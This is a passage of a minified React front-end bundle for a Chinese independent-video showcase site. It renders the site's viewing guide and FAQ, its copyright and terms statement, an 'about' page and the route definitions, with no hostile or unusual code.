分钟之间。建议您安排足够的时间完整观看，避免中断影响体验。如需暂停，播放器会记住您的进度位置。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"二次观看："}),"很多作品包含丰富的细节和隐喻，值得多次观看。您可能会在重看时发现之前忽略的细节和新的理解角度。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"阅读影评："}),"每个作品详情页都提供了专业的影评分析。建议您在观看后阅读影评，了解作品的创作意图、艺术手法和深层含义，这将帮助您更深入地理解作品。"]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(ri,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"常见问题"})]}),y.jsxs("div",{className:"space-y-6 text-slate-300 leading-relaxed",children:[y.jsxs("div",{children:[y.jsx("p",{className:"font-semibold text-slate-200 mb-2",children:"Q: 视频无法播放怎么办？"}),y.jsx("p",{children:"A: 请首先检查网络连接是否正常。如果网络正常但仍无法播放，尝试刷新页面或更换浏览器。确保浏览器已更新到最新版本。如问题持续，可能是服务器维护，请稍后再试。"})]}),y.jsxs("div",{children:[y.jsx("p",{className:"font-semibold text-slate-200 mb-2",children:"Q: 可以下载视频吗？"}),y.jsx("p",{children:"A: 目前网站仅支持在线观看，不提供下载功能。所有内容受版权保护，仅供个人在线观看使用。"})]}),y.jsxs("div",{children:[y.jsx("p",{className:"font-semibold text-slate-200 mb-2",children:"Q: 如何获取更新通知？"}),y.jsx("p",{children:'A: 我们会定期在首页更新新作品。建议您定期访问首页的"最新发布"板块，或将网站添加到浏览器收藏夹以便随时访问。'})]}),y.jsxs("div",{children:[y.jsx("p",{className:"font-semibold text-slate-200 mb-2",children:"Q: 画质可以调整吗？"}),y.jsx("p",{children:"A: 视频播放器会根据您的网络状况自动调整画质，无需手动设置。在网络条件良好时会自动提供最高画质。"})]})]})]})]})]})})}function DA(){return C.useEffect(()=>{window.scrollTo(0,0)},[]),y.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:y.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[y.jsxs("div",{className:"text-center mb-16",children:[y.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-slate-100 mb-4",children:"内容声明"}),y.jsx("p",{className:"text-xl text-slate-400",children:"关于内容版权、使用规范与风险提示的重要说明"})]}),y.jsxs("div",{className:"space-y-12",children:[y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(p1,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"版权声明"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsx("p",{children:"云魂旁词平台上展示的所有影像作品，包括但不限于视频内容、封面图片、文字描述、影评分析等，均受到著作权法和其他知识产权法律的保护。这些内容的版权归属于原创作者或经授权的内容提供方。"}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"内容来源："}),"本平台收录的作品来自独立创作者、艺术团队以及经过授权的内容渠道。我们致力于展示具有艺术价值和文化意义的原创影像作品，为创作者提供展示平台，为观众提供优质内容。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"版权归属："}),"每一部作品的版权归属于其创作者或版权持有方。平台作为展示渠道，不主张对作品内容本身的版权所有权。所有作品的使用均经过必要的授权程序，或符合合理使用原则。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"第三方权利："}),"如果您认为平台上的某些内容侵犯了您的知识产权或其他合法权益，请及时与我们联系。我们将在核实情况后，根据相关法律法规采取必要措施，包括但不限于删除相关内容、断开链接等。"]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(Pf,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"使用规范"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"个人使用："}),"本平台提供的所有内容仅供个人、非商业性质的在线观看和学习欣赏使用。用户可以在平台上自由浏览、观看视频内容，但不得将内容用于任何商业目的。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"禁止行为："}),"用户不得进行以下行为："]}),y.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[y.jsx("li",{children:"下载、复制、录制或以任何方式存储平台上的视频内容"}),y.jsx("li",{children:"对视频内容进行二次编辑、剪辑或改编"}),y.jsx("li",{children:"在其他平台或渠道转载、传播平台内容"}),y.jsx("li",{children:"移除或篡改内容中的版权标识、水印或其他权利管理信息"}),y.jsx("li",{children:"使用爬虫、机器人或其他自动化工具批量获取内容"}),y.jsx("li",{children:"将内容用于商业推广、广告或盈利目的"}),y.jsx("li",{children:"以任何方式干扰、破坏平台的正常运行"})]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"分享传播："}),"欢迎用户通过分享本平台链接的方式向他人推荐优质内容，但请不要直接传播视频文件本身。通过链接分享的方式既尊重了版权，也能让更多人发现和欣赏优质作品。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"学术研究："}),"如需将平台内容用于学术研究、教育教学或其他非商业用途，请在合理范围内使用，并注明内容来源。大规模使用或特殊用途需要提前与我们联系获得授权。"]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-amber-500/20 rounded-xl flex items-center justify-center",children:y.jsx(Cf,{className:"w-6 h-6 text-amber-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"免责声明"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"内容准确性："}),"我们努力确保平台上展示的内容信息（包括作品简介、影评分析等）的准确性和完整性，但不对这些信息的绝对准确性、时效性或完整性作出保证。影评和分析代表评论者的个人观点，不代表平台立场。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"服务可用性："}),"我们致力于提供稳定可靠的服务，但不保证服务永不中断或完全无误。由于网络环境、设备兼容性、服务器维护等因素，服务可能会出现临时性中断或故障。对于因此造成的任何不便或损失，平台不承担责任。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"第三方链接："}),"平台可能包含指向第三方网站或服务的链接。这些链接的提供仅为方便用户，不代表我们对这些第三方网站或服务的认可。用户访问第三方网站时，应自行判断其安全性和可信度，我们不对第三方网站的内容、隐私政策或行为负责。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"内容观点："}),"平台展示的作品表达了创作者的个人观点和艺术理念，不代表平台的立场或观点。作品中涉及的社会议题、文化现象、价值判断等，仅供观众参考和思考，观众应保持独立判断。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"年龄适宜性："}),"部分作品可能包含成熟主题或复杂情感表达，建议观众根据自身情况选择合适的内容观看。未成年人应在监护人的指导下使用本平台。"]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(bg,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"隐私保护"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"数据收集："}),"本平台是纯静态网站，不收集用户的个人身份信息。我们不要求用户注册账号，不存储用户的观看历史、搜索记录或其他行为数据。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"浏览器缓存："}),"为了提升浏览体验，您的浏览器可能会自动缓存部分页面内容和图片资源。这些缓存数据存储在您的本地设备上，不会上传到我们的服务器。您可以随时通过浏览器设置清除这些缓存。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"第三方服务："}),"视频播放服务由第三方CDN提供。在您观看视频时，CDN服务商可能会收集必要的技术信息（如IP地址、设备类型等）以提供流媒体传输服务。这些信息的收集和使用受CDN服务商的隐私政策约束。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"安全建议："}),"建议您使用安全的网络环境访问本平台，避免在公共网络环境下进行敏感操作。定期更新浏览器和操作系统以获得最新的安全保护。"]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(Pf,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"条款变更"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsx("p",{children:"我们保留随时修订本声明内容的权利。当我们对本声明进行重大变更时，会在网站显著位置发布更新通知。变更后的声明一经发布即生效，继续使用本平台即视为您接受变更后的条款。"}),y.jsx("p",{children:"建议您定期查看本页面以了解最新的声明内容。如果您对变更后的条款有异议，请停止使用本平台服务。"})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(Cf,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"联系方式"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsx("p",{children:"如果您对本声明有任何疑问，或需要报告版权问题、技术故障等，请通过以下方式与我们联系："}),y.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6 space-y-2",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-slate-200",children:"邮箱："})," contact@yunhunpangci.com"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-slate-200",children:"工作时间："})," 周一至周五 9:00-18:00"]}),y.jsx("p",{className:"text-slate-400 text-sm mt-4",children:"我们会在收到您的反馈后尽快处理，通常在1-3个工作日内给予回复。对于紧急的版权问题，我们会优先处理。"})]})]})]}),y.jsx("section",{className:"bg-gradient-to-r from-cyan-500/10 to-blue-500/10 rounded-2xl p-8 border border-cyan-500/20",children:y.jsxs("p",{className:"text-slate-300 text-center leading-relaxed",children:["感谢您阅读本内容声明。云魂旁词致力于为您提供安全、合法、优质的影像内容服务。",y.jsx("br",{}),"我们尊重知识产权，倡导文明观影，希望与您共同营造良好的文化氛围。"]})})]})]})})}function PA(){return C.useEffect(()=>{window.scrollTo(0,0)},[]),y.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:y.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[y.jsxs("div",{className:"text-center mb-16",children:[y.jsx(Ns,{className:"w-20 h-20 text-cyan-400 mx-auto mb-6"}),y.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-slate-100 mb-4",children:"站点介绍"}),y.jsx("p",{className:"text-xl text-slate-400",children:"探索云端之上的影像世界，感受艺术与生活的交融"})]}),y.jsxs("div",{className:"space-y-12",children:[y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsx("h2",{className:"text-2xl font-bold text-slate-100 mb-6",children:"云魂旁词的由来"}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsx("p",{children:'"云魂旁词"这个名字承载着我们对影像艺术的独特理解。"云"代表着飘渺、自由、不拘一格，象征着创作的无限可能；"魂"指向作品的精神内核，是创作者想要传达的深层情感与思想；"旁词"则意味着补充、注解、延伸，我们希望通过这个平台，为那些在主流视野之外却同样精彩的影像作品提供展示空间，成为对"云魂现象"的补充语句。'}),y.jsx("p",{children:"在这个快节奏的时代，人们习惯了碎片化的短视频内容。但我们相信，依然有一群人愿意花时间去欣赏一部40分钟甚至一小时的作品，去感受完整叙事的力量，去体会镜头语言的美感，去思考作品背后的深意。云魂旁词就是为这样一群人而存在的。"}),y.jsx("p",{children:"这里没有喧嚣的算法推荐，没有刻意的流量收割，只有用心甄选的优质作品和宁静的观影空间。我们希望每一位访问者都能在这里找到触动心灵的那一帧画面，那一段旋律，那一个故事。"})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsx("h2",{className:"text-2xl font-bold text-slate-100 mb-6",children:"我们的理念"}),y.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[y.jsxs("div",{className:"bg-slate-900/50 rounded-xl p-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center mb-4",children:y.jsx(f1,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h3",{className:"text-xl font-semibold text-slate-100 mb-3",children:"尊重创作"}),y.jsx("p",{className:"text-slate-300 leading-relaxed",children:"每一部作品都凝结着创作者的心血与才华。我们尊重原创，保护版权，致力于为创作者提供展示平台，让优秀作品被更多人看见。"})]}),y.jsxs("div",{className:"bg-slate-900/50 rounded-xl p-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center mb-4",children:y.jsx(bg,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h3",{className:"text-xl font-semibold text-slate-100 mb-3",children:"用心策展"}),y.jsx("p",{className:"text-slate-300 leading-relaxed",children:"我们相信质量胜于数量。每一部收录的作品都经过精心挑选，确保它们在艺术性、思想性或情感表达上具有独特价值。"})]}),y.jsxs("div",{className:"bg-slate-900/50 rounded-xl p-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center mb-4",children:y.jsx(v1,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h3",{className:"text-xl font-semibold text-slate-100 mb-3",children:"追求美学"}),y.jsx("p",{className:"text-slate-300 leading-relaxed",children:"从网站设计到作品选择，我们始终追求视觉与内容的和谐统一。美学不仅体现在作品本身，也体现在观影体验的每一个细节。"})]}),y.jsxs("div",{className:"bg-slate-900/50 rounded-xl p-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center mb-4",children:y.jsx(Ns,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h3",{className:"text-xl font-semibold text-slate-100 mb-3",children:"自由探索"}),y.jsx("p",{className:"text-slate-300 leading-relaxed",children:"我们鼓励观众自由探索，不预设立场，不强加解读。每个人都能从同一部作品中获得不同的感悟，这正是艺术的魅力所在。"})]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsx("h2",{className:"text-2xl font-bold text-slate-100 mb-6",children:"内容特色"}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"多元题材："}),"云魂旁词涵盖情感、艺术、纪实、悬疑、奇幻五大类别，每个类别下都有丰富多样的作品。从城市边缘的生存记录到内心世界的细腻描绘，从传统手工艺的传承故事到超现实的梦境探索，我们相信每一种表达都值得被看见。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"艺术探索："}),"我们特别关注那些在视觉语言、叙事结构、声音设计上有所创新的作品。无论是极简主义的长镜头，还是碎片化的蒙太奇，无论是实验性的影像诗，还是纪实风格的观察记录，只要它有独特的艺术追求，就可能出现在我们的平台上。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"情感共鸣："}),"技术和形式是手段，打动人心才是目的。我们收录的每一部作品，都至少在某个维度上具有触动心灵的力量。它可能让你思考，让你感动，让你反思，或是让你看到生活的另一种可能。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"深度影评："}),"每部作品都配有专业的影评分析，帮助观众更深入地理解作品。这些影评不是简单的剧情概括，而是对创作手法、艺术特色、主题内涵的深入解读，为观众提供更丰富的观影维度。"]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsx("h2",{className:"text-2xl font-bold text-slate-100 mb-6",children:"发展历程"}),y.jsxs("div",{className:"space-y-6 text-slate-300 leading-relaxed",children:[y.jsxs("div",{className:"flex",children:[y.jsx("div",{className:"flex-shrink-0 w-24 text-cyan-400 font-semibold",children:"2023年初"}),y.jsx("div",{className:"flex-1",children:y.jsx("p",{children:"云魂旁词的概念开始萌芽。创始团队在观察到优质独立影像作品缺乏展示平台的现状后，决心创建一个专注于艺术性和思想性的影像平台。"})})]}),y.jsxs("div",{className:"flex",children:[y.jsx("div",{className:"flex-shrink-0 w-24 text-cyan-400 font-semibold",children:"2023年中"}),y.jsx("div",{className:"flex-1",children:y.jsx("p",{children:'完成网站的基础架构设计，确立了"用心策展、尊重创作、追求美学"的核心理念。开始与独立创作者建立联系，收集优质作品资源。'})})]}),y.jsxs("div",{className:"flex",children:[y.jsx("div",{className:"flex-shrink-0 w-24 text-cyan-400 font-semibold",children:"2023年末"}),y.jsx("div",{className:"flex-1",children:y.jsx("p",{children:"第一批精选作品上线，涵盖情感、艺术、纪实等多个类别。网站采用简洁优雅的设计风格，注重用户体验和视觉呈现。"})})]}),y.jsxs("div",{className:"flex",children:[y.jsx("div",{className:"flex-shrink-0 w-24 text-cyan-400 font-semibold",children:"2024年"}),y.jsx("div",{className:"flex-1",children:y.jsx("p",{children:"持续扩充内容库，优化观影体验，完善技术架构。网站逐渐获得口碑传播，吸引了越来越多热爱艺术影像的观众。我们期待在未来，能够成为连接创作者与观众的重要桥梁。"})})]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsx("h2",{className:"text-2xl font-bold text-slate-100 mb-6",children:"技术实现"}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsx("p",{children:"云魂旁词采用现代化的前端技术栈构建，是一个纯静态网站。这意味着网站运行高效、加载快速、访问稳定，同时也保证了用户隐私的安全——我们不收集任何用户数据，不追踪浏览行为，不投放广告。"}),y.jsx("p",{children:"视频播放采用 HLS 技术，支持自适应码率调整，无论您的网络状况如何，都能获得流畅的观影体验。网站采用响应式设计，完美适配桌面、平板和手机等各种设备。"}),y.jsx("p",{children:"我们相信，技术应该服务于内容，而不是喧宾夺主。简洁的界面、流畅的交互、快速的加载，这些技术细节的优化都是为了让您更专注于作品本身。"})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsx("h2",{className:"text-2xl font-bold text-slate-100 mb-6",children:"联系我们"}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsx("p",{children:"云魂旁词还在成长中，我们期待听到您的声音。无论是对网站的建议、对内容的反馈，还是希望推荐优秀作品，都欢迎与我们联系。"}),y.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6 space-y-3",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-slate-200",children:"内容合作："})," content@yunhunpangci.com"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-slate-200",children:"技术支持："})," support@yunhunpangci.com"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-slate-200",children:"一般咨询："})," hello@yunhunpangci.com"]}),y.jsx("p",{className:"text-slate-400 text-sm mt-4",children:"我们会认真阅读每一封来信，并在1-3个工作日内给予回复。感谢您的关注与支持。"})]})]})]}),y.jsx("section",{className:"bg-gradient-to-r from-cyan-500/10 to-blue-500/10 rounded-2xl p-8 border border-cyan-500/20",children:y.jsxs("div",{className:"text-center",children:[y.jsx(Ns,{className:"w-16 h-16 text-cyan-400 mx-auto mb-4"}),y.jsx("h3",{className:"text-2xl font-bold text-slate-100 mb-4",children:"致每一位观众"}),y.jsx("p",{className:"text-slate-300 leading-relaxed max-w-2xl mx-auto",children:"感谢您来到云魂旁词。在这个快速消费的时代，愿意花时间欣赏一部完整作品的您， 是对创作者最大的尊重和鼓励。希望您在这里找到那些能够触动心灵、启发思考、 带来美好的作品。让我们一起，在云端之上，感受影像艺术的无限可能。"})]})})]})]})})}function NA(){const{pathname:r}=xr();return C.useEffect(()=>{window.scrollTo(0,0)},[r]),null}function OA(){return y.jsxs(QE,{children:[y.jsx(NA,{}),y.jsxs("div",{className:"min-h-screen bg-slate-900",children:[y.jsx(S1,{}),y.jsx("div",{className:"pt-16",children:y.jsxs(RE,{children:[y.jsx(Ir,{path:"/",element:y.jsx(I1,{})}),y.jsx(Ir,{path:"/video/:id",element:y.jsx(bA,{})}),y.jsx(Ir,{path:"/category/:category",element:y.jsx(_A,{})}),y.jsx(Ir,{path:"/search",element:y.jsx(kA,{})}),y.jsx(Ir,{path:"/guide",element:y.jsx(CA,{})}),y.jsx(Ir,{path:"/terms",element:y.jsx(DA,{})}),y.jsx(Ir,{path:"/about",element:y.jsx(PA,{})})]})}),y.jsx(T1,{})]})]})}ug(document.getElementById("root")).render(y.jsx(C.StrictMode,{children:y.jsx(OA,{})}));
